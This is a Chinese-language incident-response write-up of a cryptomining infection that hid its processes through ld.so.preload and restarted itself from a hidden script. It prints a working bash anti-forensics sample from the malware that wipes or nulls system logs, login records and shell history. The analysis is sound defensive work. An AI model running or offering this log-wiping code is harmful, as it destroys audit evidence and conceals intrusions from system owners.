应急响应--xx 公司挖矿实例
简介
这是某个周五的下午临近下班!然而事与愿违,突如其来的挖矿事件从天而降,原本以为是一个小角色,没想到运用了很多我没有见过的技术,甚至之前都没有往这个方面想,不得不说搞黑灰产的思维是真的灵活。
样本分析
部分样本展示如下,下面对样本进行简单的分析。
#!/bin/bash
USR=$1
if [ -z "$USR" ]; then
USR=0
fi
SKIPUPDATE=$2
OKMark="\e[32m ------ OK \e[0m"
BADMark="\e[31m ------ BAD \e[0m"
InfoG() {
echo -en "${green}${1}${nc}\n"
}
InfoR() {
echo -en "${red}${1}${nc}\n"
}
InfoP() {
echo -en "${purple}${1}${nc}\n"
}
red="\e[1;31m"
green="\e[1;32m"
purple="\033[1;35m"
nc="\e[0m"
LOGS_FILES=(
/var/log/messages # General message and system related stuff
/var/log/auth.log # Authenication logs
/var/log/kern.log # Kernel logs
/var/log/cron.log # Crond logs
/var/log/maillog # Mail server logs
/var/log/boot.log # System boot log
/var/log/mysqld.log # MySQL database server log file
/var/log/qmail # Qmail log directory
/var/log/httpd # Apache access and error logs directory
/var/log/lighttpd # Lighttpd access and error logs directory
/var/log/secure # Authentication log
/var/log/utmp # Login records file
/var/run/utmp # Login records file
/var/log/wtmp # Login records file
/var/log/btmp # Login records file
/var/log/yum.log # Yum command log file
/var/log/system.log # System Log
/var/log/DiagnosticMessages # Mac Analytics Data
/Library/Logs # System Application Logs
/Library/Logs/DiagnosticReports # System Reports
/root/Library/Logs # User Application Logs
/root/Library/Logs/DiagnosticReports # User Reports
/var/log/lastlog
)
function disableAuth() {
if [ -w /var/log/auth.log ]; then
ln /dev/null /var/log/auth.log -sf
echo "[+] Permanently sending /var/log/auth.log to /dev/null"
else
echo "[!] /var/log/auth.log is not writable! Retry using sudo."
fi
if [ -w /var/log/secure ]; then
ln /dev/null /var/log/secure -sf
echo "[+] Permanently sending /var/log/secure to /dev/null"
else
echo "[!] /var/log/secure is not writable! Retry using sudo."
fi
}
function disableLastLogin() {
if [ -w /var/log/lastlog ]; then
ln /dev/null /var/log/lastlog -sf
echo "[+] Permanently sending /var/log/lastlog to /dev/null"
else
echo "[!] /var/log/lastlog is not writable! Retry using sudo."
fi
if [ -w /var/log/wtmp ]; then
ln /dev/null /var/log/wtmp -sf
echo "[+] Permanently sending /var/log/wtmp to /dev/null"
else
echo "[!] /var/log/wtmp is not writable! Retry using sudo."
fi
if [ -w /var/log/btmp ]; then
ln /dev/null /var/log/btmp -sf
echo "[+] Permanently sending /var/log/btmp to /dev/null"
else
echo "[!] /var/log/btmp is not writable! Retry using sudo."
fi
if [ -w /var/run/utmp ]; then
ln /dev/null /var/run/utmp -sf
echo "[+] Permanently sending /var/run/utmp to /dev/null"
else
echo "[!] /var/run/utmp is not writable! Retry using sudo."
fi
}
function disableHistory() {
ln /dev/null ~/.bash_history -sf
echo "[+] Permanently sending bash_history to /dev/null"
if [ -f ~/.zsh_history ]; then
ln /dev/null ~/.zsh_history -sf
echo "[+] Permanently sending zsh_history to /dev/null"

1、/dev/null 文件的妙用 其它文件遇到写入的内容照单全收,而 /dev/null 对于写入的东西通通扔掉,所以当把某些文件构建软连接到/dev/null 后,被软链接的log文件将也变为空。
2、日志文件的处理&痕迹清除
LOGS_FILES=(
/var/log/messages # General message and system related stuff
/var/log/auth.log # Authenication logs
/var/log/kern.log # Kernel logs
/var/log/cron.log # Crond logs
/var/log/maillog # Mail server logs
/var/log/boot.log # System boot log
/var/log/mysqld.log # MySQL database server log file
/var/log/qmail # Qmail log directory
/var/log/httpd # Apache access and error logs directory
/var/log/lighttpd # Lighttpd access and error logs directory
/var/log/secure # Authentication log
/var/log/utmp # Login records file
/var/run/utmp # Login records file
/var/log/wtmp # Login records file
/var/log/btmp # Login records file
/var/log/yum.log # Yum command log file
/var/log/system.log # System Log
/var/log/DiagnosticMessages # Mac Analytics Data
/Library/Logs # System Application Logs
/Library/Logs/DiagnosticReports # System Reports
/root/Library/Logs # User Application Logs
/root/Library/Logs/DiagnosticReports # User Reports
/var/log/lastlog
)
function disableHistory() {
ln /dev/null ~/.bash_history -sf
echo "[+] Permanently sending bash_history to /dev/null"
if [ -f ~/.zsh_history ]; then
ln /dev/null ~/.zsh_history -sf
echo "[+] Permanently sending zsh_history to /dev/null"
fi
export HISTFILESIZE=0
export HISTSIZE=0
echo "[+] Set HISTFILESIZE & HISTSIZE to 0"
set +o history
echo "[+] Disabled history library"
}
function clearLogs() {
for i in "${LOGS_FILES[@]}"; do
if [ -f "$i" ]; then
if [ -w "$i" ]; then
echo "" >"$i"
echo "[+] $i cleaned."
else
echo "[!] $i is not writable! Retry using sudo."
fi
elif [ -d "$i" ]; then
if [ -w "$i" ]; then
rm -rf "${i:?}"/*
echo "[+] $i cleaned."
else
echo "[!] $i is not writable! Retry using sudo."
fi
fi
done
}
function clearHistory() {
if [ -f ~/.zsh_history ]; then
echo "" >~/.zsh_history
echo "[+] ~/.zsh_history cleaned."
fi
echo "" >~/.bash_history
echo "[+] ~/.bash_history cleaned."
history -c
echo "[+] History file deleted."
}





应急响应
首先是去找挖矿病毒文件创建的时间,因为这是一个很重要的线索,能让后期对 web 日志的审计减少大量的工作量,最后并未发现 web 日志。记录关键时间点 12 月 13 日。
记录了时间,想着先用 top 查看下进程,发现啥东西都没有,不免有些疑惑,后面发现是被动态劫持了,于是使用 busybox 工具中的 top 命令进行了查看,果不其然发现了挖矿程序,也发现了内网扫描的脚本。



顺这这个思路去找 libgcc_a 文件,发现并找不到,顺这进程去找关联文件,发现文件已被删除。

后来在大佬的提点下去学习了下 ld.so.preload 动态链接库。
参考链接
https://www.cnblogs.com/backlion/p/10503985.html
https://zhuanlan.zhihu.com/p/575574549

病毒使用了动态链接库,最终达到了一些效果:find 可以用但是找不到挖矿相关文件 、tab 也可以用但是一旦与挖矿路径相关也失效了, 感觉挺有意思。 因为动态劫持了,直接 ls 是看不见这个文件的所以只能用 cat 进行查看。
直接把上面那些挖矿的病毒 kill 掉是不是就解决了? 在 kill 之前我看了计划任务,乍一看确实存在计划任务,但是我想去查看计划任务的内容,都是文件不存在的提示,然后我以为是被 sxf 团队清理掉了就没有在去深入,但是在同事的指导下才知道并没有。


于是想着直接 kill 所有的挖矿进程,病毒问题是否能够解决,监控发现异动发现一个脚本/usr/spirit/spirit.sh 突然运行,并且在不久后挖矿重新启动,那么顺这这条线去找下看看能发现啥。


在我 cp 完成这个脚本后它成功的执行完成,并且脚本也被清理掉了就被清理掉了。

想着把 /usr/spirit 下的所有文件都 rm -rf 掉,然后在结束进程是否就可行了呢。

发现删不掉,初步判断是 rootkit,最后我用了覆盖写的方法,解决无法删除的问题,不知道这里是否存在安全隐患。

















